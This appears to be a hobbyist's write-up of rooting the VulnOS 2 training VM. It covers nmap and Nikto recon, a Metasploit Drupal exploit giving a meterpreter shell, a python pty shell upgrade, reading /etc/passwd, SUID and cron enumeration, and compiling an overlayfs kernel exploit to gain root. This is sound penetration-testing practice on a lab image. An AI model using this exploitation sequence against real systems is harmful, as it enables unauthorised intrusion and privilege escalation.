Vuln OS 2
Continuing on my list of VM's from the start of this all, VulnOS 2! I skipped 1 for some reason. nmap:
$ nmap 192.168.2.17
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-04 19:35 EST
Nmap scan report for 192.168.2.17
Host is up (0.00062s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
6667/tcp open irc
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
$ curl 192.168.2.17
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>VulnOSv2</title>
</head>
<body bgcolor="#000000" text="#FFFFFF" link="#FF0000">
<div align="center">
<h3>##########<strong>############### Welcome to VulnOSv2 #########################
</strong></h3>
<h4> </h4>
<h4>### VulnOS are a series of vulnerable operating systems packed as virtual images to enhance penetration testing skills ###</h4>
<h4>This is a vulnerable server. DO NOT USE this VM in a production environment !</h4>
<h4> </h4>
<p> </p>
<h3> </h3>
<h3> </h3>
<h4>### Pentest the company <a href="/jabc" title="JABC" target="new">website</a> on the server... Get root of the system and read the final flag ###</h4>
</div>
</body>
</html>
Run Nikto:
$ nikto --host 192.168.2.17
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.2.17
+ Target Hostname: 192.168.2.17
+ Target Port: 80
+ Start Time: 2021-01-04 19:36:11 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Server may leak inodes via ETags, header found with file /, inode: 3c9, size: 531f36393d540, mtime: gzip
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2021-01-04 19:36:58 (GMT-5) (47 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
And navigating to the url in a browser to poke around as a user for a while...
 The pages are changed with a URL parameter:
The pages are changed with a URL parameter:
- http://192.168.2.17/jabc/?q=node/1
- http://192.168.2.17/jabc/?q=node/2
and so on... I did find that there's a little cart implementation:
 The request headers for root server:
The request headers for root server:
 I notice Drupal, let's check exploit db:
I notice Drupal, let's check exploit db:
 Let's just give the metasploit module a shot!
Let's just give the metasploit module a shot!
 Holy shit I've never actually gotten a meterpreter session before so I don't even know how to use it! I ran help and started trying some commands out:
Holy shit I've never actually gotten a meterpreter session before so I don't even know how to use it! I ran help and started trying some commands out:
meterpreter > sysinfo
Computer : VulnOSv2
OS : Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686
Meterpreter : php/linux
meterpreter > shell
Process 1429 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python --version
Python 2.7.6
# Get a bash shell
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@VulnOSv2:/var/www/html/jabc$
www-data@VulnOSv2:/var/www/html/jabc$ ls -al
ls -al
total 84
drwxrwxrwx 9 root root 4096 Apr 16 2016 .
drwxrwxrwx 4 root root 4096 May 3 2016 ..
lrwxrwxrwx 1 root root 22 Apr 16 2016 .htaccess -> /etc/drupal/7/htaccess
-rwxrwxrwx 1 root root 6604 Apr 16 2016 authorize.php
-rwxrwxrwx 1 root root 720 Apr 16 2016 cron.php
drwxrwxrwx 4 root root 4096 Apr 16 2016 includes
-rwxrwxrwx 1 root root 529 Apr 16 2016 index.php
-rwxrwxrwx 1 root root 703 Apr 16 2016 install.php
drwxrwxrwx 4 root root 4096 Apr 16 2016 misc
drwxrwxrwx 42 root root 4096 Apr 16 2016 modules
drwxrwxrwx 5 root root 4096 Apr 16 2016 profiles
-rwxrwxrwx 1 root root 1561 Apr 16 2016 robots.txt
drwxrwxrwx 2 root root 4096 Apr 16 2016 scripts
lrwxrwxrwx 1 root root 19 Apr 16 2016 sites -> /etc/drupal/7/sites
drwxrwxrwx 2 root root 4096 Apr 16 2016 templates
drwxrwxrwx 7 root root 4096 Apr 16 2016 themes
-rwxrwxrwx 1 root root 19986 Apr 16 2016 update.php
-rwxrwxrwx 1 root root 417 Apr 16 2016 xmlrpc.php
I poked around the Drupal install for a while because I'm not familiar with it, but haven't found anything really useful... Poking some more:
$ cd /home && find . -readable
cd /home && find . -readable
.
find: `./webmin': Permission denied
find: `./vulnosadmin': Permission denied
www-data@VulnOSv2:/home$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
vulnosadmin:x:1000:1000:vulnosadmin,,,:/home/vulnosadmin:/bin/bash
mysql:x:104:113:MySQL Server,,,:/nonexistent:/bin/false
webmin:x:1001:1001::/home/webmin:
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:106:114::/var/spool/postfix:/bin/false
postgres:x:107:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
www-data@VulnOSv2:/home$ ps -aux | grep root
ps -aux | grep root
root 1 0.0 0.2 4328 2296 ? Ss 01:33 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 01:33 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 01:33 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 01:33 0:00 [kworker/0:0H]
root 7 0.0 0.0 0 0 ? R 01:33 0:00 [rcu_sched]
root 8 0.0 0.0 0 0 ? S 01:33 0:00 [rcu_bh]
root 9 0.0 0.0 0 0 ? S 01:33 0:00 [migration/0]
root 10 0.0 0.0 0 0 ? S 01:33 0:00 [watchdog/0]
root 11 0.0 0.0 0 0 ? S< 01:33 0:00 [khelper]
root 12 0.0 0.0 0 0 ? S 01:33 0:00 [kdevtmpfs]
root 13 0.0 0.0 0 0 ? S< 01:33 0:00 [netns]
root 14 0.0 0.0 0 0 ? S< 01:33 0:00 [writeback]
root 15 0.0 0.0 0 0 ? S< 01:33 0:00 [kintegrityd]
root 16 0.0 0.0 0 0 ? S< 01:33 0:00 [bioset]
root 17 0.0 0.0 0 0 ? S< 01:33 0:00 [kworker/u3:0]
root 18 0.0 0.0 0 0 ? S< 01:33 0:00 [kblockd]
root 19 0.0 0.0 0 0 ? S< 01:33 0:00 [ata_sff]
root 20 0.0 0.0 0 0 ? S 01:33 0:00 [khubd]
root 21 0.0 0.0 0 0 ? S< 01:33 0:00 [md]
root 22 0.0 0.0 0 0 ? S< 01:33 0:00 [devfreq_wq]
root 23 0.0 0.0 0 0 ? R 01:33 0:00 [kworker/0:1]
root 25 0.0 0.0 0 0 ? S 01:33 0:00 [khungtaskd]
root 26 0.0 0.0 0 0 ? S 01:33 0:00 [kswapd0]
root 27 0.0 0.0 0 0 ? SN 01:33 0:00 [ksmd]
root 28 0.0 0.0 0 0 ? SN 01:33 0:00 [khugepaged]
root 29 0.0 0.0 0 0 ? S 01:33 0:00 [fsnotify_mark]
root 30 0.0 0.0 0 0 ? S 01:33 0:00 [ecryptfs-kthrea]
root 31 0.0 0.0 0 0 ? S< 01:33 0:00 [crypto]
root 43 0.0 0.0 0 0 ? S< 01:33 0:00 [kthrotld]
root 46 0.0 0.0 0 0 ? S 01:33 0:00 [scsi_eh_0]
root 47 0.0 0.0 0 0 ? S 01:33 0:00 [scsi_eh_1]
root 48 0.0 0.0 0 0 ? S 01:33 0:00 [kworker/u2:2]
root 69 0.0 0.0 0 0 ? S< 01:33 0:00 [deferwq]
root 70 0.0 0.0 0 0 ? S< 01:33 0:00 [charger_manager]
root 120 0.0 0.0 0 0 ? S< 01:33 0:00 [kpsmoused]
root 121 0.0 0.0 0 0 ? S 01:33 0:00 [kworker/0:2]
root 122 0.0 0.0 0 0 ? S 01:33 0:00 [scsi_eh_2]
root 123 0.0 0.0 0 0 ? S< 01:33 0:00 [kworker/u3:1]
root 130 0.0 0.0 0 0 ? S< 01:33 0:00 [kdmflush]
root 131 0.0 0.0 0 0 ? S< 01:33 0:00 [bioset]
root 133 0.0 0.0 0 0 ? S< 01:33 0:00 [kdmflush]
root 136 0.0 0.0 0 0 ? S< 01:33 0:00 [bioset]
root 151 0.0 0.0 0 0 ? S 01:33 0:00 [jbd2/dm-0-8]
root 152 0.0 0.0 0 0 ? S< 01:33 0:00 [ext4-rsv-conver]
root 305 0.0 0.0 0 0 ? S< 01:33 0:00 [ext4-rsv-conver]
root 394 0.0 0.0 3008 616 ? S 01:33 0:00 upstart-udev-bridge --daemon
root 398 0.0 0.1 12148 1524 ? Ss 01:33 0:00 /lib/systemd/systemd-udevd --daemon
root 464 0.0 0.1 3976 1456 ? Ss 01:33 0:00 /lib/systemd/systemd-logind
root 496 0.0 0.0 3004 760 ? S 01:33 0:00 upstart-file-bridge --daemon
root 615 0.0 0.0 2868 600 ? S 01:33 0:00 upstart-socket-bridge --daemon
root 757 0.0 0.2 5512 1864 ? Ss 01:34 0:00 dhclient -1 -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases eth0
root 930 0.0 0.1 4644 820 tty4 Ss+ 01:34 0:00 /sbin/getty -8 38400 tty4
root 933 0.0 0.1 4644 820 tty5 Ss+ 01:34 0:00 /sbin/getty -8 38400 tty5
root 938 0.0 0.1 4644 820 tty2 Ss+ 01:34 0:00 /sbin/getty -8 38400 tty2
root 939 0.0 0.1 4644 828 tty3 Ss+ 01:34 0:00 /sbin/getty -8 38400 tty3
root 942 0.0 0.1 4644 828 tty6 Ss+ 01:34 0:00 /sbin/getty -8 38400 tty6
root 975 0.0 0.3 7808 2512 ? Ss 01:34 0:00 /usr/sbin/sshd -D
root 979 0.0 0.1 3052 888 ? Ss 01:34 0:00 cron
root 981 0.0 0.0 2192 608 ? Ss 01:34 0:00 acpid -c /etc/acpi/events -s /var/run/acpid.socket
root 1315 0.0 1.9 115800 15040 ? Ss 01:34 0:00 /usr/sbin/apache2 -k start
root 1348 0.0 0.1 4644 828 tty1 Ss+ 01:34 0:00 /sbin/getty -8 38400 tty1
root 1388 0.0 0.0 0 0 ? S 01:39 0:00 [kauditd]
root 1403 0.0 0.0 0 0 ? S 01:39 0:00 [kworker/u2:0]
www-data 1487 0.0 0.0 2600 572 pts/0 S+ 02:08 0:00 grep root
www-data@VulnOSv2:/home$ ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/
< -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/
/tmp:
. ..
/var/backups:
. ..
/var/mail/:
. ..
/var/spool/mail/:
. ..
/var/tmp:
. ..
www-data@VulnOSv2:/home$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/fusermount
/bin/su
/bin/ping6
/bin/umount
/bin/ping
/bin/mount
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/sudo
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/sbin/uuidd
/usr/sbin/pppd
www-data@VulnOSv2:/var/www/html/jabc$ ls -al /etc/cron* /etc/at*
ls -al /etc/cron* /etc/at*
-rw-r----- 1 root daemon 144 Oct 21 2013 /etc/at.deny
-rw-r--r-- 1 root root 722 Feb 9 2013 /etc/crontab
/etc/cron.d:
total 20
drwxr-xr-x 2 root root 4096 Apr 16 2016 .
drwxr-xr-x 102 root root 4096 Jan 5 01:33 ..
-rw-r--r-- 1 root root 102 Feb 9 2013 .placeholder
-rw-r--r-- 1 root root 124 Oct 16 2014 drupal7
-rw-r--r-- 1 root root 510 Oct 28 2015 php5
/etc/cron.daily:
total 80
drwxr-xr-x 2 root root 4096 Apr 16 2016 .
drwxr-xr-x 102 root root 4096 Jan 5 01:33 ..
-rw-r--r-- 1 root root 102 Feb 9 2013 .placeholder
-rwxr-xr-x 1 root root 625 Jan 14 2016 apache2
-rwxr-xr-x 1 root root 376 Apr 4 2014 apport
-rwxr-xr-x 1 root root 15481 Apr 10 2014 apt
-rwxr-xr-x 1 root root 314 Feb 18 2014 aptitude
-rwxr-xr-x 1 root root 355 Jun 4 2013 bsdmainutils
-rwxr-xr-x 1 root root 256 Mar 7 2014 dpkg
-rwxr-xr-x 1 root root 372 Jan 22 2014 logrotate
-rwxr-xr-x 1 root root 1261 Apr 10 2014 man-db
-rwxr-xr-x 1 root root 435 Jun 20 2013 mlocate
-rwxr-xr-x 1 root root 249 Feb 17 2014 passwd
-rwxr-xr-x 1 root root 2417 May 13 2013 popularity-contest
-rwxr-xr-x 1 root root 383 Mar 3 2016 samba
-rwxr-xr-x 1 root root 214 Apr 10 2014 update-notifier-common
-rwxr-xr-x 1 root root 328 Jul 18 2014 upstart
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 Apr 3 2016 .
drwxr-xr-x 102 root root 4096 Jan 5 01:33 ..
-rw-r--r-- 1 root root 102 Feb 9 2013 .placeholder
/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 Apr 3 2016 .
drwxr-xr-x 102 root root 4096 Jan 5 01:33 ..
-rw-r--r-- 1 root root 102 Feb 9 2013 .placeholder
/etc/cron.weekly:
total 28
drwxr-xr-x 2 root root 4096 Apr 3 2016 .
drwxr-xr-x 102 root root 4096 Jan 5 01:33 ..
-rw-r--r-- 1 root root 102 Feb 9 2013 .placeholder
-rwxr-xr-x 1 root root 730 Feb 23 2014 apt-xapian-index
-rwxr-xr-x 1 root root 427 Apr 16 2014 fstrim
-rwxr-xr-x 1 root root 771 Apr 10 2014 man-db
-rwxr-xr-x 1 root root 211 Apr 10 2014 update-notifier-common
Okay nothing quick and simple that I can see... can we do a kernel exploit?
www-data@VulnOSv2:/$ uname -a
uname -a
Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux
Oh yeah that's pretty old...
$ searchsploit 3.13.0
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
# Back on remote host
www-data@VulnOSv2:/$ which gcc
which gcc
/usr/bin/gcc
# Okay, let's drop this into /tmp and give it a go!
meterpreter > edit /tmp/x.c
meterpreter > shell
Process 1612 created.
Channel 4 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@VulnOSv2:/var/www/html/jabc$ ls
ls
authorize.php index.php modules scripts themes
cron.php install.php profiles sites update.php
includes misc robots.txt templates xmlrpc.php
www-data@VulnOSv2:/var/www/html/jabc$ cd /tmp
cd /tmp
www-data@VulnOSv2:/tmp$ ls
ls
vBDtEZi x.c
www-data@VulnOSv2:/tmp$ gcc x.c -o x
gcc x.c -o x
www-data@VulnOSv2:/tmp$ ./x
./x
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
We win! Let's find the flag:
# cd /root
$ cd /root
# cat flag.txt
$ cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?